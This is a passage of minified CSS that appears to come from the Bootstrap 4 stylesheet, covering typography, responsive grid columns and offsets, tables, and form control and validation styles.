none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance: none}::-webkit-file-upload-button{font: inherit; -webkit-appearance: button}output{display: inline-block}summary{display: list-item; cursor: pointer}template{display: none}[hidden]{display: none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom: .5rem; font-family: inherit; font-weight: 500; line-height: 1.2; color: inherit}.h1,h1{font-size: 2.5rem}.h2,h2{font-size: 2rem}.h3,h3{font-size: 1.75rem}.h4,h4{font-size: 1.5rem}.h5,h5{font-size: 1.25rem}.h6,h6{font-size: 1rem}.lead{font-size: 1.25rem; font-weight: 300}.display-1{font-size: 6rem; font-weight: 300; line-height: 1.2}.display-2{font-size: 5.5rem; font-weight: 300; line-height: 1.2}.display-3{font-size: 4.5rem; font-weight: 300; line-height: 1.2}.display-4{font-size: 3.5rem; font-weight: 300; line-height: 1.2}hr{margin-top: 1rem; margin-bottom: 1rem; border: 0; border-top: 1px solid rgba(0, 0, 0, .1)}.small,small{font-size: 80%; font-weight: 400}.mark,mark{padding: .2em; background-color: #fcf8e3}.list-unstyled{padding-left: 0; list-style: none}.list-inline{padding-left: 0; list-style: none}.list-inline-item{display: inline-block}.list-inline-item:not(:last-child){margin-right: .5rem}.initialism{font-size: 90%; text-transform: uppercase}.blockquote{margin-bottom: 1rem; font-size: 1.25rem}.blockquote-footer{display: block; font-size: 80%; color: #6c757d}.blockquote-footer::before{content: "\2014 \00A0"}.img-fluid{max-width: 100%; height: auto}.img-thumbnail{padding: .25rem; background-color: #fff; border: 1px solid #dee2e6; border-radius: .25rem; max-width: 100%; height: auto}.figure{display: inline-block}.figure-img{margin-bottom: .5rem; line-height: 1}.figure-caption{font-size: 90%; color: #6c757d}code{font-size: 87.5%; color: #e83e8c; word-break: break-word}a>code{color: inherit}kbd{padding: .2rem .4rem; font-size: 87.5%; color: #fff; background-color: #212529; border-radius: .2rem}kbd kbd{padding: 0; font-size: 100%; font-weight: 700}pre{display: block; font-size: 87.5%; color: #212529}pre code{font-size: inherit; color: inherit; word-break: normal}.pre-scrollable{max-height: 340px; overflow-y: scroll}.container{width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto}@media (min-width:576px){.container{max-width: 540px}}@media (min-width:768px){.container{max-width: 720px}}@media (min-width:992px){.container{max-width: 960px}}@media (min-width:1200px){.container{max-width: 1140px}}.container-fluid{width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto}.row{display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin-right: -15px; margin-left: -15px}.no-gutters{margin-right: 0; margin-left: 0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right: 0; padding-left: 0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px}.col{-ms-flex-preferred-size: 0; flex-basis: 0; -ms-flex-positive: 1; flex-grow: 1; max-width: 100%}.col-auto{-ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: none}.col-1{-ms-flex: 0 0 8.333333%; flex: 0 0 8.333333%; max-width: 8.333333%}.col-2{-ms-flex: 0 0 16.666667%; flex: 0 0 16.666667%; max-width: 16.666667%}.col-3{-ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%}.col-4{-ms-flex: 0 0 33.333333%; flex: 0 0 33.333333%; max-width: 33.333333%}.col-5{-ms-flex: 0 0 41.666667%; flex: 0 0 41.666667%; max-width: 41.666667%}.col-6{-ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%}.col-7{-ms-flex: 0 0 58.333333%; flex: 0 0 58.333333%; max-width: 58.333333%}.col-8{-ms-flex: 0 0 66.666667%; flex: 0 0 66.666667%; max-width: 66.666667%}.col-9{-ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%}.col-10{-ms-flex: 0 0 83.333333%; flex: 0 0 83.333333%; max-width: 83.333333%}.col-11{-ms-flex: 0 0 91.666667%; flex: 0 0 91.666667%; max-width: 91.666667%}.col-12{-ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%}.order-first{-ms-flex-order: -1; order: -1}.order-last{-ms-flex-order: 13; order: 13}.order-0{-ms-flex-order: 0; order: 0}.order-1{-ms-flex-order: 1; order: 1}.order-2{-ms-flex-order: 2; order: 2}.order-3{-ms-flex-order: 3; order: 3}.order-4{-ms-flex-order: 4; order: 4}.order-5{-ms-flex-order: 5; order: 5}.order-6{-ms-flex-order: 6; order: 6}.order-7{-ms-flex-order: 7; order: 7}.order-8{-ms-flex-order: 8; order: 8}.order-9{-ms-flex-order: 9; order: 9}.order-10{-ms-flex-order: 10; order: 10}.order-11{-ms-flex-order: 11; order: 11}.order-12{-ms-flex-order: 12; order: 12}.offset-1{margin-left: 8.333333%}.offset-2{margin-left: 16.666667%}.offset-3{margin-left: 25%}.offset-4{margin-left: 33.333333%}.offset-5{margin-left: 41.666667%}.offset-6{margin-left: 50%}.offset-7{margin-left: 58.333333%}.offset-8{margin-left: 66.666667%}.offset-9{margin-left: 75%}.offset-10{margin-left: 83.333333%}.offset-11{margin-left: 91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size: 0; flex-basis: 0; -ms-flex-positive: 1; flex-grow: 1; max-width: 100%}.col-sm-auto{-ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: none}.col-sm-1{-ms-flex: 0 0 8.333333%; flex: 0 0 8.333333%; max-width: 8.333333%}.col-sm-2{-ms-flex: 0 0 16.666667%; flex: 0 0 16.666667%; max-width: 16.666667%}.col-sm-3{-ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%}.col-sm-4{-ms-flex: 0 0 33.333333%; flex: 0 0 33.333333%; max-width: 33.333333%}.col-sm-5{-ms-flex: 0 0 41.666667%; flex: 0 0 41.666667%; max-width: 41.666667%}.col-sm-6{-ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%}.col-sm-7{-ms-flex: 0 0 58.333333%; flex: 0 0 58.333333%; max-width: 58.333333%}.col-sm-8{-ms-flex: 0 0 66.666667%; flex: 0 0 66.666667%; max-width: 66.666667%}.col-sm-9{-ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%}.col-sm-10{-ms-flex: 0 0 83.333333%; flex: 0 0 83.333333%; max-width: 83.333333%}.col-sm-11{-ms-flex: 0 0 91.666667%; flex: 0 0 91.666667%; max-width: 91.666667%}.col-sm-12{-ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%}.order-sm-first{-ms-flex-order: -1; order: -1}.order-sm-last{-ms-flex-order: 13; order: 13}.order-sm-0{-ms-flex-order: 0; order: 0}.order-sm-1{-ms-flex-order: 1; order: 1}.order-sm-2{-ms-flex-order: 2; order: 2}.order-sm-3{-ms-flex-order: 3; order: 3}.order-sm-4{-ms-flex-order: 4; order: 4}.order-sm-5{-ms-flex-order: 5; order: 5}.order-sm-6{-ms-flex-order: 6; order: 6}.order-sm-7{-ms-flex-order: 7; order: 7}.order-sm-8{-ms-flex-order: 8; order: 8}.order-sm-9{-ms-flex-order: 9; order: 9}.order-sm-10{-ms-flex-order: 10; order: 10}.order-sm-11{-ms-flex-order: 11; order: 11}.order-sm-12{-ms-flex-order: 12; order: 12}.offset-sm-0{margin-left: 0}.offset-sm-1{margin-left: 8.333333%}.offset-sm-2{margin-left: 16.666667%}.offset-sm-3{margin-left: 25%}.offset-sm-4{margin-left: 33.333333%}.offset-sm-5{margin-left: 41.666667%}.offset-sm-6{margin-left: 50%}.offset-sm-7{margin-left: 58.333333%}.offset-sm-8{margin-left: 66.666667%}.offset-sm-9{margin-left: 75%}.offset-sm-10{margin-left: 83.333333%}.offset-sm-11{margin-left: 91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size: 0; flex-basis: 0; -ms-flex-positive: 1; flex-grow: 1; max-width: 100%}.col-md-auto{-ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: none}.col-md-1{-ms-flex: 0 0 8.333333%; flex: 0 0 8.333333%; max-width: 8.333333%}.col-md-2{-ms-flex: 0 0 16.666667%; flex: 0 0 16.666667%; max-width: 16.666667%}.col-md-3{-ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%}.col-md-4{-ms-flex: 0 0 33.333333%; flex: 0 0 33.333333%; max-width: 33.333333%}.col-md-5{-ms-flex: 0 0 41.666667%; flex: 0 0 41.666667%; max-width: 41.666667%}.col-md-6{-ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%}.col-md-7{-ms-flex: 0 0 58.333333%; flex: 0 0 58.333333%; max-width: 58.333333%}.col-md-8{-ms-flex: 0 0 66.666667%; flex: 0 0 66.666667%; max-width: 66.666667%}.col-md-9{-ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%}.col-md-10{-ms-flex: 0 0 83.333333%; flex: 0 0 83.333333%; max-width: 83.333333%}.col-md-11{-ms-flex: 0 0 91.666667%; flex: 0 0 91.666667%; max-width: 91.666667%}.col-md-12{-ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%}.order-md-first{-ms-flex-order: -1; order: -1}.order-md-last{-ms-flex-order: 13; order: 13}.order-md-0{-ms-flex-order: 0; order: 0}.order-md-1{-ms-flex-order: 1; order: 1}.order-md-2{-ms-flex-order: 2; order: 2}.order-md-3{-ms-flex-order: 3; order: 3}.order-md-4{-ms-flex-order: 4; order: 4}.order-md-5{-ms-flex-order: 5; order: 5}.order-md-6{-ms-flex-order: 6; order: 6}.order-md-7{-ms-flex-order: 7; order: 7}.order-md-8{-ms-flex-order: 8; order: 8}.order-md-9{-ms-flex-order: 9; order: 9}.order-md-10{-ms-flex-order: 10; order: 10}.order-md-11{-ms-flex-order: 11; order: 11}.order-md-12{-ms-flex-order: 12; order: 12}.offset-md-0{margin-left: 0}.offset-md-1{margin-left: 8.333333%}.offset-md-2{margin-left: 16.666667%}.offset-md-3{margin-left: 25%}.offset-md-4{margin-left: 33.333333%}.offset-md-5{margin-left: 41.666667%}.offset-md-6{margin-left: 50%}.offset-md-7{margin-left: 58.333333%}.offset-md-8{margin-left: 66.666667%}.offset-md-9{margin-left: 75%}.offset-md-10{margin-left: 83.333333%}.offset-md-11{margin-left: 91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size: 0; flex-basis: 0; -ms-flex-positive: 1; flex-grow: 1; max-width: 100%}.col-lg-auto{-ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: none}.col-lg-1{-ms-flex: 0 0 8.333333%; flex: 0 0 8.333333%; max-width: 8.333333%}.col-lg-2{-ms-flex: 0 0 16.666667%; flex: 0 0 16.666667%; max-width: 16.666667%}.col-lg-3{-ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%}.col-lg-4{-ms-flex: 0 0 33.333333%; flex: 0 0 33.333333%; max-width: 33.333333%}.col-lg-5{-ms-flex: 0 0 41.666667%; flex: 0 0 41.666667%; max-width: 41.666667%}.col-lg-6{-ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%}.col-lg-7{-ms-flex: 0 0 58.333333%; flex: 0 0 58.333333%; max-width: 58.333333%}.col-lg-8{-ms-flex: 0 0 66.666667%; flex: 0 0 66.666667%; max-width: 66.666667%}.col-lg-9{-ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%}.col-lg-10{-ms-flex: 0 0 83.333333%; flex: 0 0 83.333333%; max-width: 83.333333%}.col-lg-11{-ms-flex: 0 0 91.666667%; flex: 0 0 91.666667%; max-width: 91.666667%}.col-lg-12{-ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%}.order-lg-first{-ms-flex-order: -1; order: -1}.order-lg-last{-ms-flex-order: 13; order: 13}.order-lg-0{-ms-flex-order: 0; order: 0}.order-lg-1{-ms-flex-order: 1; order: 1}.order-lg-2{-ms-flex-order: 2; order: 2}.order-lg-3{-ms-flex-order: 3; order: 3}.order-lg-4{-ms-flex-order: 4; order: 4}.order-lg-5{-ms-flex-order: 5; order: 5}.order-lg-6{-ms-flex-order: 6; order: 6}.order-lg-7{-ms-flex-order: 7; order: 7}.order-lg-8{-ms-flex-order: 8; order: 8}.order-lg-9{-ms-flex-order: 9; order: 9}.order-lg-10{-ms-flex-order: 10; order: 10}.order-lg-11{-ms-flex-order: 11; order: 11}.order-lg-12{-ms-flex-order: 12; order: 12}.offset-lg-0{margin-left: 0}.offset-lg-1{margin-left: 8.333333%}.offset-lg-2{margin-left: 16.666667%}.offset-lg-3{margin-left: 25%}.offset-lg-4{margin-left: 33.333333%}.offset-lg-5{margin-left: 41.666667%}.offset-lg-6{margin-left: 50%}.offset-lg-7{margin-left: 58.333333%}.offset-lg-8{margin-left: 66.666667%}.offset-lg-9{margin-left: 75%}.offset-lg-10{margin-left: 83.333333%}.offset-lg-11{margin-left: 91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size: 0; flex-basis: 0; -ms-flex-positive: 1; flex-grow: 1; max-width: 100%}.col-xl-auto{-ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: none}.col-xl-1{-ms-flex: 0 0 8.333333%; flex: 0 0 8.333333%; max-width: 8.333333%}.col-xl-2{-ms-flex: 0 0 16.666667%; flex: 0 0 16.666667%; max-width: 16.666667%}.col-xl-3{-ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%}.col-xl-4{-ms-flex: 0 0 33.333333%; flex: 0 0 33.333333%; max-width: 33.333333%}.col-xl-5{-ms-flex: 0 0 41.666667%; flex: 0 0 41.666667%; max-width: 41.666667%}.col-xl-6{-ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%}.col-xl-7{-ms-flex: 0 0 58.333333%; flex: 0 0 58.333333%; max-width: 58.333333%}.col-xl-8{-ms-flex: 0 0 66.666667%; flex: 0 0 66.666667%; max-width: 66.666667%}.col-xl-9{-ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%}.col-xl-10{-ms-flex: 0 0 83.333333%; flex: 0 0 83.333333%; max-width: 83.333333%}.col-xl-11{-ms-flex: 0 0 91.666667%; flex: 0 0 91.666667%; max-width: 91.666667%}.col-xl-12{-ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%}.order-xl-first{-ms-flex-order: -1; order: -1}.order-xl-last{-ms-flex-order: 13; order: 13}.order-xl-0{-ms-flex-order: 0; order: 0}.order-xl-1{-ms-flex-order: 1; order: 1}.order-xl-2{-ms-flex-order: 2; order: 2}.order-xl-3{-ms-flex-order: 3; order: 3}.order-xl-4{-ms-flex-order: 4; order: 4}.order-xl-5{-ms-flex-order: 5; order: 5}.order-xl-6{-ms-flex-order: 6; order: 6}.order-xl-7{-ms-flex-order: 7; order: 7}.order-xl-8{-ms-flex-order: 8; order: 8}.order-xl-9{-ms-flex-order: 9; order: 9}.order-xl-10{-ms-flex-order: 10; order: 10}.order-xl-11{-ms-flex-order: 11; order: 11}.order-xl-12{-ms-flex-order: 12; order: 12}.offset-xl-0{margin-left: 0}.offset-xl-1{margin-left: 8.333333%}.offset-xl-2{margin-left: 16.666667%}.offset-xl-3{margin-left: 25%}.offset-xl-4{margin-left: 33.333333%}.offset-xl-5{margin-left: 41.666667%}.offset-xl-6{margin-left: 50%}.offset-xl-7{margin-left: 58.333333%}.offset-xl-8{margin-left: 66.666667%}.offset-xl-9{margin-left: 75%}.offset-xl-10{margin-left: 83.333333%}.offset-xl-11{margin-left: 91.666667%}}.table{width: 100%; max-width: 100%; margin-bottom: 1rem; background-color: transparent}.table td,.table th{padding: .75rem; vertical-align: top; border-top: 1px solid #dee2e6}.table thead th{vertical-align: bottom; border-bottom: 2px solid #dee2e6}.table tbody+tbody{border-top: 2px solid #dee2e6}.table .table{background-color: #fff}.table-sm td,.table-sm th{padding: .3rem}.table-bordered{border: 1px solid #dee2e6}.table-bordered td,.table-bordered th{border: 1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width: 2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border: 0}.table-striped tbody tr:nth-of-type(odd){background-color: rgba(0, 0, 0, .05)}.table-hover tbody tr:hover{background-color: rgba(0, 0, 0, .075)}.table-primary,.table-primary>td,.table-primary>th{background-color: #b8daff}.table-hover .table-primary:hover{background-color: #9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color: #9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color: #d6d8db}.table-hover .table-secondary:hover{background-color: #c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color: #c8cbcf}.table-success,.table-success>td,.table-success>th{background-color: #c3e6cb}.table-hover .table-success:hover{background-color: #b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color: #b1dfbb}.table-info,.table-info>td,.table-info>th{background-color: #bee5eb}.table-hover .table-info:hover{background-color: #abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color: #abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color: #ffeeba}.table-hover .table-warning:hover{background-color: #ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color: #ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color: #f5c6cb}.table-hover .table-danger:hover{background-color: #f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color: #f1b0b7}.table-light,.table-light>td,.table-light>th{background-color: #fdfdfe}.table-hover .table-light:hover{background-color: #ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color: #ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color: #c6c8ca}.table-hover .table-dark:hover{background-color: #b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color: #b9bbbe}.table-active,.table-active>td,.table-active>th{background-color: rgba(0, 0, 0, .075)}.table-hover .table-active:hover{background-color: rgba(0, 0, 0, .075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color: rgba(0, 0, 0, .075)}.table .thead-dark th{color: #fff; background-color: #212529; border-color: #32383e}.table .thead-light th{color: #495057; background-color: #e9ecef; border-color: #dee2e6}.table-dark{color: #fff; background-color: #212529}.table-dark td,.table-dark th,.table-dark thead th{border-color: #32383e}.table-dark.table-bordered{border: 0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color: rgba(255, 255, 255, .05)}.table-dark.table-hover tbody tr:hover{background-color: rgba(255, 255, 255, .075)}@media (max-width:575.98px){.table-responsive-sm{display: block; width: 100%; overflow-x: auto; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border: 0}}@media (max-width:767.98px){.table-responsive-md{display: block; width: 100%; overflow-x: auto; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border: 0}}@media (max-width:991.98px){.table-responsive-lg{display: block; width: 100%; overflow-x: auto; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border: 0}}@media (max-width:1199.98px){.table-responsive-xl{display: block; width: 100%; overflow-x: auto; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border: 0}}.table-responsive{display: block; width: 100%; overflow-x: auto; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar}.table-responsive>.table-bordered{border: 0}.form-control{display: block; width: 100%; padding: .375rem .75rem; font-size: 1rem; line-height: 1.5; color: #495057; background-color: #fff; background-clip: padding-box; border: 1px solid #ced4da; border-radius: .25rem; transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.form-control{transition: none}}.form-control::-ms-expand{background-color: transparent; border: 0}.form-control:focus{color: #495057; background-color: #fff; border-color: #80bdff; outline: 0; box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)}.form-control::-webkit-input-placeholder{color: #6c757d; opacity: 1}.form-control::-moz-placeholder{color: #6c757d; opacity: 1}.form-control:-ms-input-placeholder{color: #6c757d; opacity: 1}.form-control::-ms-input-placeholder{color: #6c757d; opacity: 1}.form-control::placeholder{color: #6c757d; opacity: 1}.form-control:disabled,.form-control[readonly]{background-color: #e9ecef; opacity: 1}select.form-control:not([size]):not([multiple]){height: calc(2.25rem + 2px)}select.form-control:focus::-ms-value{color: #495057; background-color: #fff}.form-control-file,.form-control-range{display: block; width: 100%}.col-form-label{padding-top: calc(.375rem + 1px); padding-bottom: calc(.375rem + 1px); margin-bottom: 0; font-size: inherit; line-height: 1.5}.col-form-label-lg{padding-top: calc(.5rem + 1px); padding-bottom: calc(.5rem + 1px); font-size: 1.25rem; line-height: 1.5}.col-form-label-sm{padding-top: calc(.25rem + 1px); padding-bottom: calc(.25rem + 1px); font-size: .875rem; line-height: 1.5}.form-control-plaintext{display: block; width: 100%; padding-top: .375rem; padding-bottom: .375rem; margin-bottom: 0; line-height: 1.5; color: #212529; background-color: transparent; border: solid transparent; border-width: 1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm,.input-group-lg>.form-control-plaintext.form-control,.input-group-lg>.input-group-append>.form-control-plaintext.btn,.input-group-lg>.input-group-append>.form-control-plaintext.input-group-text,.input-group-lg>.input-group-prepend>.form-control-plaintext.btn,.input-group-lg>.input-group-prepend>.form-control-plaintext.input-group-text,.input-group-sm>.form-control-plaintext.form-control,.input-group-sm>.input-group-append>.form-control-plaintext.btn,.input-group-sm>.input-group-append>.form-control-plaintext.input-group-text,.input-group-sm>.input-group-prepend>.form-control-plaintext.btn,.input-group-sm>.input-group-prepend>.form-control-plaintext.input-group-text{padding-right: 0; padding-left: 0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding: .25rem .5rem; font-size: .875rem; line-height: 1.5; border-radius: .2rem}.input-group-sm>.input-group-append>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),select.form-control-sm:not([size]):not([multiple]){height: calc(1.8125rem + 2px)}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding: .5rem 1rem; font-size: 1.25rem; line-height: 1.5; border-radius: .3rem}.input-group-lg>.input-group-append>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),select.form-control-lg:not([size]):not([multiple]){height: calc(2.875rem + 2px)}.form-group{margin-bottom: 1rem}.form-text{display: block; margin-top: .25rem}.form-row{display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin-right: -5px; margin-left: -5px}.form-row>.col,.form-row>[class*=col-]{padding-right: 5px; padding-left: 5px}.form-check{position: relative; display: block; padding-left: 1.25rem}.form-check-input{position: absolute; margin-top: .3rem; margin-left: -1.25rem}.form-check-input:disabled~.form-check-label{color: #6c757d}.form-check-label{margin-bottom: 0}.form-check-inline{display: -ms-inline-flexbox; display: inline-flex; -ms-flex-align: center; align-items: center; padding-left: 0; margin-right: .75rem}.form-check-inline .form-check-input{position: static; margin-top: 0; margin-right: .3125rem; margin-left: 0}.valid-feedback{display: none; width: 100%; margin-top: .25rem; font-size: 80%; color: #28a745}.valid-tooltip{position: absolute; top: 100%; z-index: 5; display: none; max-width: 100%; padding: .5rem; margin-top: .1rem; font-size: .875rem; line-height: 1; color: #fff; background-color: rgba(40, 167, 69, .8); border-radius: .2rem}.custom-select.is-valid,.form-control.is-valid,.was-validated .custom-select:valid,.was-validated .form-control:valid{border-color: #28a745}.custom-select.is-valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.was-validated .form-control:valid:focus{border-color: #28a745; box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display: block}.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip,.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip{display: block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color: #28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display: block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color: #28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{background-color: #71dd8a}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display: block}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{background-color: #34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(40, 167, 69, .25)}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color: #28a745}.custom-file-input.is-valid~.custom-file-label::before,.was-validated .custom-file-input:valid~.custom-file-label::before{border-color: inherit}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display: block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25)}.invalid-feedback{display: none; width: 100%; margin-top: .25rem; font-size: 80%; color: #dc3545}.invalid-tooltip{position: absolute; top: 100%; z-index: 5; display: none; max-width: 100%; padding: .5rem; margin-top: .1rem; font-size: .875rem; line-height: 1; color: #fff; background-color: rgba(220, 53, 69, .8); border-radius: .2rem}.custom-select.is-invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.was-validated .form-control:invalid{border-color: #dc3545}.custom-select.is-invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.was-validated .form-control:invalid:focus{border-color: #dc3545; box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display: block}.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip,.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip{display: block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color: #dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display: block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color: #dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{background-color: #efa2a9}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display: block}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{background-color: #e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated 